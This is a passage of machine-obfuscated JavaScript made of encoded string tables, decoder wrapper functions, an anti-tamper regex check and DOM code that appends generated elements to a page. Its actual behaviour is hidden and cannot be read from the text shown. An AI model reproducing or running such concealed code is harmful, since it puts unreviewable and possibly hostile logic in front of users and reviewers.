z')+_0x5560f2(0xe15,']Z9e',-0x4d7,-0x9f2,-0x65a)+_0x5a34d1(0x12da,'srQ0',-0x173,0x53e,-0x1266)+_0x5a34d1(0xcf2,'FEbz',0x1d69,0x119e,0x1593)+_0x4d5314(0xa2d,'v@y3',0x1f3f,-0xf5a,0x368)+_0x4d5314(0x14d9,'FR]U',0x2550,0x22eb,0x8b2)+_0x5560f2(0x258b,'kFg)',0x1c3b,0xe84,0x3339)+_0x4d5314(0xcdf,'COwV',0x1d74,0x1caa,0x1328)+_0x23b829(0x2135,'gB2p',0x2831,0x1e50,0x2f6a)+_0x5a34d1(0xca2,'a9*L',0xb93,0x7c,-0x1073)+_0x4d5314(0x2585,'@9gY',0x239e,0x3a83,0x3abb)+_0x23b829(0x3868,'gB2p',0x2bd9,0x37e1,0x3be2)+_0x5560f2(0x2cd5,'a9*L',0x405e,0x287e,0x24ef)+_0x5ba7ca(-0xcd9,0xb90,0x1913,0x1252,'@quo'),'qQIWV':_0x5ba7ca(0x2e3c,0x220b,0xceb,0xdbe,'!l4G'),'ETAZm':function(_0x199f20){return _0x199f20();},'ynnBp':function(_0x185419,_0x1cd229){return _0x185419==_0x1cd229;},'tBXbJ':function(_0xe0840a,_0x6c37c){return _0xe0840a===_0x6c37c;},'uWbQd':_0x5a34d1(-0x56d,'@quo',0x1f5b,0x10ae,0xa5a),'ZIORM':_0x4d5314(0x33ef,'v@y3',0x209b,0x47cd,0x4a2e),'KrCuV':function(_0x42261c,_0x4cfb30){return _0x42261c===_0x4cfb30;},'iUTcQ':_0x5ba7ca(0x1170,0x101e,-0x2da,0x12b9,'jr[C'),'XRmjL':_0x5560f2(0x17e5,'#M58',0x2a90,0x2ba8,0x15b2)};function _0x23b829(_0x56d80d,_0x83643d,_0xc4e80,_0x2c4644,_0x23e749){return _0x4e2a(_0xc4e80-0x75,_0x83643d);}var _0x1c4f4f=!![];function _0x5a34d1(_0x323d20,_0xd5bd73,_0x4fddb3,_0x2e1561,_0x4dc236){return _0x4e2a(_0x2e1561- -0x312,_0xd5bd73);}function _0x5560f2(_0x2d7d2a,_0x51bf26,_0x330af5,_0x20f4d4,_0x3d8a8c){return _0x4e2a(_0x2d7d2a-0x290,_0x51bf26);}function _0x4d5314(_0x2118db,_0x19c757,_0x30ef3a,_0x33b46e,_0x40946f){return _0x4e2a(_0x2118db-0x31b,_0x19c757);}return function(_0x230253,_0x21a5c5){function _0x494df7(_0x3b534b,_0x474b2f,_0x38a037,_0x31e4a0,_0x250bea){return _0x4d5314(_0x38a037- -0x528,_0x31e4a0,_0x38a037-0x54,_0x31e4a0-0x1b4,_0x250bea-0x19a);}var _0x2b33d8={'KubMc':function(_0x593685,_0x3fb002){function _0x13b37a(_0x35496f,_0x69054a,_0x3a21d4,_0x4a2fbf,_0x40f8c0){return _0x4e2a(_0x35496f- -0x213,_0x3a21d4);}return _0x4a54ab[_0x13b37a(0x31ef,0x34f0,'DxcY',0x405c,0x3034)](_0x593685,_0x3fb002);},'wTUoB':_0x4a54ab[_0x494df7(0x4780,0x3758,0x2fbe,'#G6m',0x3327)],'VEHqr':_0x4a54ab[_0x28b621(0x1366,0x4f7,'jr[C',0x13da,0xdb2)],'gvZCS':_0x4a54ab[_0x28b621(0x46c,-0x1601,'!x1s',0x33d,-0x1700)],'FSaTd':function(_0x1818c1){function _0x37cfc4(_0x5715d6,_0x39d033,_0x5104ce,_0x2967ec,_0x12c992){return _0x494df7(_0x5715d6-0x45,_0x39d033-0x6d,_0x39d033- -0x80,_0x5715d6,_0x12c992-0x165);}return _0x4a54ab[_0x37cfc4('u&NN',0x14d3,-0x2f0,-0x42f,0x1c1)](_0x1818c1);},'RGGNZ':function(_0x339151,_0x37ebf8){function _0x33a0f8(_0x237302,_0x239cc1,_0x4989ee,_0x192bb4,_0x13c3ea){return _0x494df7(_0x237302-0x5a,_0x239cc1-0xf2,_0x192bb4-0x35,_0x239cc1,_0x13c3ea-0x150);}return _0x4a54ab[_0x33a0f8(0x1a8b,'dq#k',0x13de,0x218c,0x1690)](_0x339151,_0x37ebf8);},'BZuFm':function(_0x5c10ad,_0x557ae0){function _0x50f16a(_0x2cea1c,_0x5e6fac,_0x294976,_0x473ff6,_0x512625){return _0x494df7(_0x2cea1c-0x12d,_0x5e6fac-0x1e2,_0x512625-0x18d,_0x2cea1c,_0x512625-0x164);}return _0x4a54ab[_0x50f16a('6gcD',-0x2b5,0x2599,0x9dd,0x1782)](_0x5c10ad,_0x557ae0);},'BFLnE':_0x4a54ab[_0x5f455d(0x1f17,'Xh&0',0x129d,0x117f,0x1a58)],'WWsma':_0x4a54ab[_0x28b621(0x965,0x1438,'Xh&0',0x650,-0xd5a)]};function _0x55ca99(_0x757fd9,_0x28427e,_0x593ff9,_0x264af4,_0x5d33af){return _0x5ba7ca(_0x757fd9-0x194,_0x593ff9- -0x24b,_0x593ff9-0x3d,_0x264af4-0x1be,_0x28427e);}function _0x5f455d(_0xfe2cf0,_0x48e544,_0x3d7b8b,_0x58e93d,_0x242d25){return _0x4d5314(_0x3d7b8b-0xab,_0x48e544,_0x3d7b8b-0xc,_0x58e93d-0x1c8,_0x242d25-0xb);}function _0x59b289(_0x2d704c,_0x5b9697,_0x3a2934,_0x1cbce0,_0x3383e3){return _0x5ba7ca(_0x2d704c-0x3,_0x2d704c- -0x509,_0x3a2934-0xfb,_0x1cbce0-0x8e,_0x5b9697);}function _0x28b621(_0x531852,_0x578e49,_0x2990a2,_0x9c183d,_0xc0d51){return _0x4d5314(_0x9c183d- -0x5e8,_0x2990a2,_0x2990a2-0xf3,_0x9c183d-0x6f,_0xc0d51-0x1a9);}if(_0x4a54ab[_0x494df7(0x344d,0x3223,0x30ff,'le)T',0x2efc)](_0x4a54ab[_0x5f455d(0x1b4b,'u&NN',0x22b5,0x1338,0x1fc8)],_0x4a54ab[_0x494df7(-0x1632,-0xa53,0x138,']Z9e',0xd07)]))return!![];else{var _0x3f6120=_0x1c4f4f?function(){function _0x15428f(_0x2afc7d,_0x567740,_0x4703a1,_0x2fe106,_0x1f82b1){return _0x55ca99(_0x2afc7d-0x122,_0x1f82b1,_0x2afc7d-0x90,_0x2fe106-0x103,_0x1f82b1-0x1c8);}var _0x5efce1={'ORxXv':function(_0x841a4d,_0x1be448){function _0x2ece05(_0x92fb9,_0x23c332,_0x360031,_0x58e911,_0x5d7c6d){return _0x4e2a(_0x92fb9-0x30b,_0x58e911);}return _0x2b33d8[_0x2ece05(0x32a9,0x2e7d,0x21bc,'%kt*',0x37d1)](_0x841a4d,_0x1be448);}};function _0x502305(_0x4f6548,_0x4b5b86,_0x59dd49,_0x2b4dd7,_0x244354){return _0x494df7(_0x4f6548-0xae,_0x4b5b86-0x15d,_0x2b4dd7-0x8a,_0x244354,_0x244354-0x143);}function _0x5d746f(_0x5a04be,_0x2ff397,_0x38e070,_0x2d28dd,_0x357466){return _0x28b621(_0x5a04be-0x2d,_0x2ff397-0x19d,_0x357466,_0x2ff397-0x5d0,_0x357466-0xe2);}function _0x2a4c1b(_0x5c37a1,_0x3d00f9,_0x39df02,_0x3f5c00,_0x323ec6){return _0x28b621(_0x5c37a1-0x178,_0x3d00f9-0x1e6,_0x5c37a1,_0x39df02-0x146,_0x323ec6-0x5);}function _0x1bc8e2(_0x10f39e,_0x398668,_0x1427f8,_0x573c24,_0x32306b){return _0x28b621(_0x10f39e-0x57,_0x398668-0x1e3,_0x32306b,_0x573c24-0x405,_0x32306b-0x11b);}if(_0x2b33d8[_0x502305(0x10f4,0x33de,0x1dfb,0x21d4,'YBQO')](_0x2b33d8[_0x502305(0x115f,-0x811,0x1803,0x117c,'Cks#')],_0x2b33d8[_0x502305(0x367d,0x16ca,0x37fd,0x2871,'#G6m')])){if(_0x21a5c5){if(_0x2b33d8[_0x2a4c1b('Xh&0',0x9eb,0x4d3,0x1381,-0x596)](_0x2b33d8[_0x502305(0x4011,0x2b99,0x1209,0x2a5e,'v@y3')],_0x2b33d8[_0x2a4c1b('%kt*',0x34bb,0x31ed,0x46dc,0x3c75)])){var _0x390066=_0x21a5c5[_0x5d746f(0x4aa2,0x36ab,0x4ac9,0x3e53,'#M58')](_0x230253,arguments);return _0x21a5c5=null,_0x390066;}else _0x164a73=_0x5efce1[_0x15428f(0xbe2,0x262a,0x1f58,0x10be,'9jYw')](_0x5ecc7d,'2');}}else{var [_0x2914e8,_0x2c63b7]=_0x2b33d8[_0x5d746f(0x4a3e,0x304c,0x2f7d,0x1836,'Cks#')](_0x363086,[{'data':_0x2b33d8[_0x1bc8e2(-0x6f1,-0x2f0,-0x1482,0x39c,'L7y8')]},{'cl':'\x20*','data':_0x2b33d8[_0x1bc8e2(0x1a32,0x2f74,0x34c,0x1ced,'KRjk')]}]);_0x2914e8[_0x5d746f(0x18e2,0x2653,0x1322,0x2a37,'@JTN')]=_0x2b33d8[_0x15428f(0x10ee,-0x60a,0x122,0xaf3,'R**P')],_0x2914e8[_0x1bc8e2(0x321c,0x3e1e,0x15b2,0x2726,'!x1s')+_0x2a4c1b('gB2p',0x40a5,0x324f,0x3d53,0x2a59)+'d'](_0x2b33d8[_0x2a4c1b('7(D%',0x85b,0x354,-0x12f1,0x4b6)](_0x5504a2)),_0x4b395e[_0x502305(0x33a9,0x29aa,0x3364,0x3175,'le)T')][_0x15428f(0xb7b,0x116b,-0xb1a,-0x309,'pBra')+_0x15428f(0x311,-0x261,0x69a,-0x42c,'[z0#')+'d'](_0x2914e8);}}:function(){};return _0x1c4f4f=![],_0x3f6120;}};}()),_0x41cc19=_0x7a4ae4(this,function(){function _0x4a70b5(_0x27eecb,_0x3ba15c,_0x2f3a11,_0x47de73,_0x23ed6d){return _0x4e2a(_0x27eecb- -0x348,_0x3ba15c);}function _0x22b44a(_0x12a6ba,_0x142225,_0x17ebef,_0x423e37,_0x55bc88){return _0x4e2a(_0x423e37- -0x40,_0x17ebef);}var _0x26987c={};_0x26987c[_0x30d240(0x28a,0x1a6e,-0xa6f,-0x6,'KRjk')]=_0x30d240(-0xf,-0x151e,0x14f1,-0x14a9,'gSk8')+_0x30d240(0x27b9,0x319a,0x10bf,0x3b54,'v@y3')+'+$';function _0x57b750(_0x3b58e2,_0x16db58,_0x4cad1d,_0x3d3990,_0x5a3f6a){return _0x4e2a(_0x3d3990- -0x390,_0x4cad1d);}var _0x544f39=_0x26987c;function _0x30d240(_0x5bf041,_0x3586e2,_0x52e5a3,_0x14840a,_0x48ff64){return _0x4e2a(_0x5bf041- -0x360,_0x48ff64);}function _0x37aac8(_0x1826fb,_0x25a60e,_0x5cb1bd,_0x36953b,_0x2a18d2){return _0x4e2a(_0x2a18d2- -0x251,_0x25a60e);}return _0x41cc19[_0x30d240(0x1bd1,0x2c4a,0x3458,0x11e0,'7UWi')+_0x37aac8(0x1530,'u&NN',0x2c37,0x2ddb,0x1f58)]()[_0x22b44a(0x2bdb,0x1531,'COwV',0x2262,0x380e)+'h'](_0x544f39[_0x37aac8(0x2f2c,'[YAb',0x385d,0x34db,0x2fed)])[_0x37aac8(0x1907,')@(@',0xf82,0x154b,0x104d)+_0x37aac8(0x3319,'%0rc',0x2036,0x261e,0x322a)]()[_0x22b44a(0x1da0,0x20d8,'eMpE',0xfa0,-0x53d)+_0x37aac8(0x3c52,'E$k]',0x3696,0x41bc,0x2b51)+'r'](_0x41cc19)[_0x4a70b5(0x2ba5,')@(@',0x1b82,0x4120,0x3565)+'h'](_0x544f39[_0x30d240(0x1b0,-0x1813,0x87a,0x1195,'eMpE')]);});_0x41cc19();var _0x3b1aef=(function(){function _0xe567f9(_0x2402ff,_0x11afc7,_0x422a3f,_0x50abe2,_0x5e79c5){return _0x4e2a(_0x422a3f- -0x6a,_0x5e79c5);}function _0x1b3c40(_0x13b6d0,_0x20f942,_0x3fda8c,_0x39ca13,_0x2ba2f5){return _0x4e2a(_0x20f942-0x250,_0x3fda8c);}function _0x53ba33(_0x3dcac9,_0x4ac992,_0x36a177,_0x58e195,_0x16d183){return _0x4e2a(_0x58e195-0x34e,_0x4ac992);}function _0x1cd1ea(_0x402413,_0x4be251,_0xcf3a07,_0x1cefb1,_0x83a970){return _0x4e2a(_0x1cefb1-0x389,_0x402413);}function _0x1ee9bd(_0x3cf499,_0x13be2c,_0xb867b3,_0x41e900,_0x321143){return _0x4e2a(_0x321143-0x31,_0x13be2c);}var _0x52a628={'YXRju':function(_0x5a73da,_0x5aed41){return _0x5a73da==_0x5aed41;},'vXQGK':function(_0x26df90,_0x1785fd){return _0x26df90(_0x1785fd);},'NnpLM':_0x1cd1ea('7UWi',0x3495,0x2ddc,0x31fb,0x1e96)+_0x1cd1ea('7UWi',0x2403,0x25b0,0x1828,0x5a1)+_0x1ee9bd(-0x6f9,'Xh&0',-0x5a9,0xaab,0x889)+_0x1b3c40(0x1b16,0x1229,'pBra',0x2138,0x1cb4)+_0x1cd1ea('9jYw',0x2663,0x1046,0x1c7a,0x3603)+_0x1cd1ea('#G6m',0x22ba,0x6d0,0xfad,0x13e6)+_0x1cd1ea('WJk9',0x12e7,0xb9d,0xa8c,0xa3b)+_0x1ee9bd(0x1e5f,'jr[C',0x13d5,0x171d,0xcf1)+_0x1ee9bd(0xf76,'Wo%*',-0x820,-0x3ac,0x159)+_0x1b3c40(0x143f,0x4cb,')@(@',0x108,-0x567)+_0x1ee9bd(0x1a9b,'%kt*',0x24b4,-0x202,0xe89)+_0x1b3c40(0x324f,0x1d38,'v@y3',0x709,0x2962)+_0x53ba33(0x1a92,'jr[C',0x47d2,0x31ee,0x3653)+_0xe567f9(0x1242,-0xbaa,0xc69,0x2316,'gB2p')+_0x1ee9bd(0x245c,'R**P',0x4255,0x4923,0x359d)+_0x1ee9bd(0x2b9,'R**P',0x1264,0x1688,0x1438)+_0x1b3c40(-0x8b,0xbf7,'!x1s',-0x39e,0x13f1)+_0x1ee9bd(0x459e,'[YAb',0x4160,0x41bb,0x2f5d)+_0xe567f9(0xad0,0x11bd,0x1ce0,0xbdc,'KRjk')+_0x1b3c40(0x33b3,0x2356,'@9gY',0x1de5,0x2db0)+_0x1b3c40(0x1786,0x1be5,'gSk8',0xc2c,0xd56)+_0x53ba33(0x1dd2,'@9gY',0x2d6a,0x26b7,0x1a0a),'AuyOj':_0x1b3c40(0xf4c,0x2370,'!x1s',0x2baf,0x1ed7)+_0x53ba33(0x1543,'@quo',0x3061,0x260e,0x33e7)+_0x1ee9bd(0xb4d,'srQ0',0x1dd4,-0x8c5,0xa73)+_0xe567f9(0x4c0,0xecd,0x14c5,0x1e0b,']Z9e')+_0x53ba33(0x1ede,'u&NN',0x13bc,0x10fa,0x1c6d)+_0x1cd1ea('le)T',0x3bc9,0x3708,0x26e1,0x278f)+_0x53ba33(0x1cae,'u&NN',0x40bf,0x303a,0x17e4)+_0x1b3c40(0x1e6a,0xcdf,'!x1s',0x2497,0x12ca)+_0x1b3c40(0x2c61,0x2e96,'Xh&0',0x43b7,0x171b)+_0xe567f9(0x7b3,0xf16,0x205a,0x315f,'Wo%*')+_0x1b3c40(0x2339,0x2f58,'DxcY',0x3725,0x3b32)+_0x1cd1ea('7UWi',0x1c3b,0x1db,0x1be3,0x3332)+_0x1cd1ea('WJk9',0x2f9c,0x1753,0x3143,0x2d77)+_0x53ba33(0x7c0,'7UWi',-0xcb1,0x99a,0x15f3)+_0x53ba33(0x58b,'KRjk',0x196c,0x182d,0x29e0)+_0x1cd1ea('4(A^',0x2eba,0x1af4,0x3104,0x2258)+_0xe567f9(0x2b45,0x656,0x1e33,0x1424,')@(@')+_0x1b3c40(0x2c2c,0x2050,')@(@',0x2a46,0x2a8a)+_0x53ba33(0x129c,'a9*L',0x684,0xa40,0x22a7)+_0x53ba33(0x1455,'COwV',0x189d,0x18f4,0x2f37)+_0x53ba33(0x9a2,'^5ed',-0xc63,0xa9a,0x14fd)+_0x1ee9bd(0x1098,'%0rc',0x2755,0x2729,0x1c73)+_0x1b3c40(0x2578,0x296c,'pBra',0x3bd6,0x3329)+_0x53ba33(0x17ea,'le)T',0x1a37,0x17c5,0x1d2)+_0xe567f9(0x4441,0x3317,0x3027,0x265e,'gSk8')+_0xe567f9(0x2420,0x21ce,0x13bf,-0x658,'#M58')+_0x1b3c40(0xf33,0xf2e,'gB2p',0x12a0,0x1eee)+_0xe567f9(0x165d,0xf46,0x1ba5,0x16b,'pBra')+_0x1cd1ea('WJk9',0x16c8,0x3df8,0x2602,0x174d)+_0x1b3c40(-0x51,0x424,'#M58',0xb54,0x1aa5),'sXVWI':_0x1cd1ea('%kt*',0xfa4,-0x405,0xecc,0xb16)+_0x1ee9bd(-0x122f,'Cks#',-0xdd0,-0xacb,0x810)+_0xe567f9(-0x678,0x20c9,0x7d9,0x12ed,'E$k]')+_0xe567f9(0x2360,0x3abd,0x28f3,0x128c,'gB2p')+_0x1cd1ea('E$k]',-0x6ac,0x279d,0x11ea,-0x662),'AZhOm':_0x53ba33(0x4341,'#G6m',0x21ac,0x3762,0x4664)+_0x1cd1ea('srQ0',0x2108,0x13e4,0xba1,-0x7c)+'b','Jiouo':_0x1cd1ea('!x1s',-0x428,0x4a1,0x14fa,0xccf),'lBoVs':_0x1cd1ea('COwV',0xaae,0x1d50,0x4cf,-0x7a5)+_0x1cd1ea('6gcD',0x9e1,0x2e77,0x203d,0x31e7)+_0x1b3c40(0x80f,0x1a19,'Xh&0',0x1bb7,0x2b47),'RkFUb':function(_0x3c68a7,_0x3667e0){return _0x3c68a7+_0x3667e0;},'rJXee':_0x1ee9bd(-0x23f,'#M58',0x2332,0x2002,0x910)+_0x53ba33(0x267d,']Z9e',-0x14a,0xffd,-0x67)+_0xe567f9(-0x11ab,0x30,0x793,0xe06,'%kt*')+_0xe567f9(0x174d,-0x506,0xbe1,0x3b3,'#G6m')+_0x1cd1ea('^5ed',0x2d0c,0x37a,0x183e,0x25a5)+_0x1cd1ea('%kt*',0x19c3,0x168b,0x11d6,-0x796)+_0x53ba33(0x463,'[z0#',0x553,0x671,-0x932)+_0x1b3c40(-0x614,0x13db,'6gcD',0xba6,0x1243)+_0x1b3c40(0xcd0,0x2629,'gB2p',0xcf3,0x1364)+_0x1b3c40(0x21f6,0x2aa4,'@JTN',0x28ec,0x2e61)+_0x53ba33(0x1fc0,'I@s2',0x1349,0x2440,0x3531)+_0x1ee9bd(0x3391,'%kt*',0x4158,0x1d8f,0x2c89)+_0x1ee9bd(0x754,')@(@',0x1a54,0x52f,0x18b7)+_0xe567f9(0x60c,0x1f51,0xd05,0x91,')@(@')+_0x53ba33(0x3141,'w6au',0x36b6,0x2bec,0x17bc)+_0x1ee9bd(0x452e,'#G6m',0x3472,0x423b,0x2c17)+_0x1ee9bd(-0x18a,'eMpE',0x1a9f,0x1570,0x11eb)+_0x53ba33(0x176e,'Wo%*',-0xee4,0x450,0x88e)+_0x1cd1ea('6gcD',-0x1f8,0x178c,0x1320,0xbf0),'QpIWf':_0x1b3c40(0x1706,0x5fe,'le)T',0x1f29,-0x9b8)+'cy','XLwWs':_0x1cd1ea('FEbz',0x181c,0x3c0d,0x229d,0x2c6b)+_0xe567f9(-0x3d8,0xbfd,0xb18,0x45,'2Bs8')+_0xe567f9(-0xa52,0xd91,0xd8a,0x24f,'DxcY')+_0x53ba33(0xedf,'%kt*',0x35b2,0x21f0,0x1cbb)+_0x1cd1ea('@quo',0x264f,0x2b4c,0x2be5,0x326f)+_0xe567f9(0x44ae,0x44aa,0x311d,0x4869,'Wo%*')+_0x1cd1ea('!x1s',0x192d,0x21de,0x14fb,0x1f4d)+_0x1b3c40(0x83b,0xbe6,'[z0#',-0xc6,0x4e7)+_0x1cd1ea('7(D%',0x4793,0x4d65,0x3583,0x2c76)+_0x1ee9bd(0xa78,'@9gY',0x1aa3,0x1476,0x609)+_0x53ba33(0x2c00,'L7y8',0xa58,0x205a,0x2990)+_0x53ba33(0x1481,'I@s2',0x171b,0x28fa,0x3b8f)+_0x53ba33(0x2fda,'WJk9',0x38a4,0x20ad,0x383b)+_0x53ba33(0x11ae,'u&NN',0x3d3d,0x2940,0x3e47)+_0xe567f9(0xeda,0x660,0x2088,0x2185,'I@s2')+_0xe567f9(0x1568,0x1347,0x1f67,0x2800,'@9gY')+_0x1b3c40(0x1e36,0x20f4,']!Ek',0x3476,0x2655)+_0x1ee9bd(0x38cd,'%0rc',0x320e,0xcc2,0x224a)+_0x1cd1ea('2Bs8',0x208c,0x3047,0x2499,0x12b6)+_0x1ee9bd(0x1ed9,'L7y8',0x2383,-0xac1,0xd67)+_0x1cd1ea('I@s2',0x86d,0x117,0x13c4,0x2b06)+_0x53ba33(0x3bf9,'#G6m',0x2147,0x299a,0x106d)+_0xe567f9(0x2e70,0x2812,0x1d24,0x3a6,'[YAb')+_0x1cd1ea('WJk9',0x328a,0x98f,0x1f46,0x1c29),'tyxwW':_0x1ee9bd(0x2f87,'4(A^',0x2418,0x1f16,0x2e41),'zWBaJ':_0x1ee9bd(0x2fa2,'@9gY',0x27a6,0x2876,0x2a28),'RHspb':_0x1ee9bd(0x33a0,'!x1s',0x18a8,0x19bf,0x2911)+_0xe567f9(0x1698,-0x5b4,0x163,0x160c,'DxcY')+_0x1ee9bd(0x138a,'jr[C',0x14da,0x103f,0x18aa)+_0x1cd1ea('I@s2',0x277b,0xcec,0x1de7,0x3b4),'DZRTS':_0xe567f9(0x22d7,0x73d,0xd37,-0x49,'Btbe')+_0x1ee9bd(0x16f,'KRjk',0x14d2,0x17ce,0xcf0)+_0xe567f9(0x57a,0xfb9,0x1c06,0x52a,']!Ek')+_0x1ee9bd(0x7ad,'u&NN',0x1336,0x16a1,0x1dbe)+_0x1cd1ea('%kt*',0x13ba,0x1874,0x2468,0x17ad)+_0x1ee9bd(0x2685,'#M58',0x291c,0x824,0x2007)+'\x20)','ZrDxm':function(_0x11025b,_0x253795){return _0x11025b===_0x253795;},'GqNBf':_0x1cd1ea('@9gY',0x206a,0x1f26,0x1181,0xee1),'WFTDO':_0x53ba33(0x17d5,'!l4G',0xec1,0x847,0xf9c),'tailg':function(_0x388be6,_0x46f1e1){return _0x388be6!==_0x46f1e1;},'YKyzm':_0x1cd1ea('R**P',0x3ced,0x1567,0x2c21,0x2abe),'HhAJU':_0xe567f9(-0xd8e,0x1db5,0x621,-0x34b,'7(D%'),'cvhab':_0xe567f9(0x1e0f,0x2fa9,0x2d97,0x3b3f,')@(@')},_0x13a02c=!![];return function(_0x557a37,_0x2f1f62){function _0x15aa7a(_0x2ba9c5,_0x40fc53,_0x3e0182,_0x3e40f4,_0x415bbc){return _0x1ee9bd(_0x2ba9c5-0x161,_0x3e40f4,_0x3e0182-0x1ad,_0x3e40f4-0xdf,_0x3e0182-0x306);}var _0x336ecc={'wiOnY':function(_0x39b740,_0x11c886){function _0x9223f2(_0x24dbd8,_0x5d4b94,_0x3f3b64,_0x38cd6c,_0x25c5aa){return _0x4e2a(_0x3f3b64- -0x2da,_0x25c5aa);}return _0x52a628[_0x9223f2(0x304d,0x1ee3,0x179a,0x73b,'gB2p')](_0x39b740,_0x11c886);},'TVdkD':function(_0x2bedf2,_0x172f30){function _0x471572(_0x154ecd,_0x43052b,_0x272922,_0x594adb,_0x2ce427){return _0x4e2a(_0x2ce427-0x34e,_0x43052b);}return _0x52a628[_0x471572(0x2555,')@(@',0x1e03,0x1e10,0x23c7)](_0x2bedf2,_0x172f30);},'QaRCv':_0x52a628[_0xd70827(-0x936,'srQ0',-0x67d,-0x433,0xb30)],'mSWOb':_0x52a628[_0x4dc1da(0x28a4,0x26a0,0x32ba,0x2923,'@quo')],'jBzzl':_0x52a628[_0x4dc1da(0x492,0xffa,0xba9,0x5,'srQ0')],'tzLHv':_0x52a628[_0x5b27c9(0x4a21,0x31c8,'[YAb',0x2900,0x1f32)],'qSpzh':_0x52a628[_0xd70827(0x1384,'9jYw',0x3cda,0x3e35,0x24b8)],'EJMvY':_0x52a628[_0xd70827(0x29e7,'!x1s',0x2052,0x3ee9,0x2c4e)],'wLbPt':function(_0x2d4949,_0x47a966){function _0x87de1e(_0x45bee7,_0x431733,_0xca034,_0xec5cd6,_0x654eb7){return _0x4dc1da(_0x45bee7-0x1e8,_0x431733-0x104,_0xca034- -0xb6,_0xec5cd6-0xa5,_0x45bee7);}return _0x52a628[_0x87de1e('w6au',0x1dcb,0x1504,-0x308,0x1efe)](_0x2d4949,_0x47a966);},'LNxTs':_0x52a628[_0x4f16b6('pBra',0x2acc,0x2b11,0x3f14,0x2638)],'HjzBM':_0x52a628[_0x4f16b6('FR]U',0x401,0x251,0x2197,0x94a)],'eONwX':_0x52a628[_0x5b27c9(0x3e,0x1559,'dq#k',0x82a,0x126a)],'bHkeR':_0x52a628[_0xd70827(0x3cde,']Z9e',0x2640,0xef1,0x26a2)],'ndxac':_0x52a628[_0x4dc1da(0x1eeb,0x37c7,0x2dd0,0x32db,'#G6m')],'uZmgX':_0x52a628[_0x4dc1da(0x2006,-0x62,0xd6d,0x16bb,'Cks#')],'qVjmF':_0x52a628[_0x4dc1da(0x1575,0x2a2c,0x2d8b,0x4388,'%kt*')],'fSNVQ':function(_0x269ba3,_0x403a48){function _0x2c21e2(_0x4cebfe,_0x6800a8,_0x13a409,_0x43e9fa,_0x44db25){return _0x5b27c9(_0x4cebfe-0x117,_0x43e9fa-0x170,_0x44db25,_0x43e9fa-0x1d,_0x44db25-0x1bf);}return _0x52a628[_0x2c21e2(-0xd44,-0x21,0x1e7e,0x782,'!x1s')](_0x269ba3,_0x403a48);},'AbPhG':_0x52a628[_0x4f16b6('gSk8',-0x378,0x146f,0x1e05,0xde8)],'NICXt':_0x52a628[_0x4dc1da(0x32d5,0x9e7,0x1b8e,0x1378,'FEbz')],'BJIVN':function(_0x4cb18c,_0x26c17b){function _0x5c400d(_0x5eaf81,_0x3fda1e,_0xce6831,_0x1f004d,_0x3e3704){return _0x5b27c9(_0x5eaf81-0x12d,_0xce6831- -0x430,_0x3e3704,_0x1f004d-0x129,_0x3e3704-0x16a);}return _0x52a628[_0x5c400d(0x10e,0x834,0xed3,0x10b4,'2Bs8')](_0x4cb18c,_0x26c17b);},'TlPqD':_0x52a628[_0x4dc1da(0x19f4,0x1fd0,0x191e,0x3e0,'FEbz')]};function _0x5b27c9(_0x57b134,_0x198c0e,_0x50ff37,_0x2de776,_0x53d8ad){return _0x53ba33(_0x57b134-0x116,_0x50ff37,_0x50ff37-0x7d,_0x198c0e- -0x1b2,_0x53d8ad-0x6d);}function _0x4f16b6(_0x52f6c1,_0x19d607,_0x3a502b,_0x10c7a9,_0x588ffb){return _0x1ee9bd(_0x52f6c1-0x1e2,_0x52f6c1,_0x3a502b-0xfc,_0x10c7a9-0x1f,_0x588ffb- -0x16e);}function _0x4dc1da(_0x3e3c06,_0x5bcdf8,_0x39ec63,_0x51ebda,_0x197c1a){return _0x1cd1ea(_0x197c1a,_0x5bcdf8-0x1a5,_0x39ec63-0x12b,_0x39ec63- -0x611,_0x197c1a-0xcb);}function _0xd70827(_0xa7d815,_0x41a9a2,_0x31888e,_0x4f1e15,_0x1687fa){return _0x1ee9bd(_0xa7d815-0x192,_0x41a9a2,_0x31888e-0xbc,_0x4f1e15-0x8d,_0x1687fa- -0x416);}if(_0x52a628[_0x15aa7a(0x3130,0x2fae,0x3583,'[YAb',0x3f1a)](_0x52a628[_0xd70827(-0xcce,'eMpE',0x136,0x1c8f,0x3d4)],_0x52a628[_0x15aa7a(0xab,-0x199,0xbe3,'Xh&0',-0xbec)])){var _0x5d4415=_0x962e4d[_0x15aa7a(0x1547,0x2586,0x1acd,'Xh&0',0x2272)+_0x5b27c9(0x27cf,0x1f23,'u&NN',0x2a61,0x27fe)];if(!_0x5d4415||_0x336ecc[_0x5b27c9(0x5b1,0x15b3,'COwV',0xce3,0x120f)](_0x5d4415[_0x15aa7a(0x126e,0xf0e,0x13fc,'#G6m',0x2238)+'h'],-0x204a*0x1+0x907+0x1743))return![];var _0x340a85=_0x5d4415[_0x4dc1da(0xfc0,-0xd2a,0xb36,-0xaff,'9jYw')](_0x5c7d6a=>_0x27a3cb[_0xd70827(0x71b,'Xh&0',0x439,-0x6b8,0xb20)+_0x15aa7a(0x3a71,0x3596,0x2843,'@quo',0x2c1c)](_0x5c7d6a[_0x4f16b6('2Bs8',0xea6,0x116e,0x161b,0xb60)+_0x4f16b6('#G6m',0x27eb,0x3efe,0x3b68,0x27ee)+'e']()));return _0x340a85;}else{var _0x56515b=_0x13a02c?function(){function _0x344fb8(_0x15678d,_0x39b979,_0x341278,_0x42821a,_0x616051){return _0x15aa7a(_0x15678d-0xe1,_0x39b979-0x179,_0x341278- -0x3d4,_0x39b979,_0x616051-0xce);}function _0x40712d(_0x1e445e,_0x330b2e,_0x5b7b74,_0x52e98a,_0x39ef00){return _0x15aa7a(_0x1e445e-0x1e4,_0x330b2e-0x104,_0x5b7b74- -0x282,_0x1e445e,_0x39ef00-0x148);}function _0x5e0eaa(_0x17df24,_0x47ebab,_0x222f86,_0x24ef10,_0x5db8d3){return _0x4dc1da(_0x17df24-0x1a0,_0x47ebab-0x1c,_0x24ef10- -0x148,_0x24ef10-0x98,_0x222f86);}var _0x1b1a6c={'CdeOQ':function(_0x51ae6d,_0x44a37c){function _0x21af53(_0x2583e6,_0x3a50be,_0x54f38d,_0x4c3a88,_0xa65dda){return _0x4e2a(_0x4c3a88-0x28,_0x2583e6);}return _0x336ecc[_0x21af53('[YAb',0x1e82,-0xaf3,0x6d8,0xaaa)](_0x51ae6d,_0x44a37c);},'XSBKj':function(_0xc54701,_0x3336da){function _0x3ede71(_0x3aaea4,_0x5e893a,_0x895f18,_0x56c1b7,_0x5454d7){return _0x4e2a(_0x5e893a-0x82,_0x56c1b7);}return 